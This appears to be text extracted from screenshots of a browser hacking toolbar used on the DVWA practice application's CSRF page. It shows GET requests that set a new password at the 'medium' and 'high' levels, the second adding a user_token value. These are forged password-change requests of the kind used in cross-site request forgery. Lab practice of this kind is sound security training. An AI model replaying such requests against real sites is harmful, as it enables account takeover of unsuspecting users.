 medium
10.240.138.212/DVWA-1.9/vulnerabilities/csrf/?password_new=password&password_cor
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/
?password_new=password
Split URL &password_conf=password
Execute &Change=Change#
Enable Post data Enable Referrer
high
f=password&Change=Change&user_token=84bc9425e302062b373c5f294fc6438d#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/csrf/
?password_new=password
Split URL &password_conf=password
Execute &Change=Change
&user_token=84bc9425e302062b373c5f294fc6438d#
Enable Post data Enable Referrer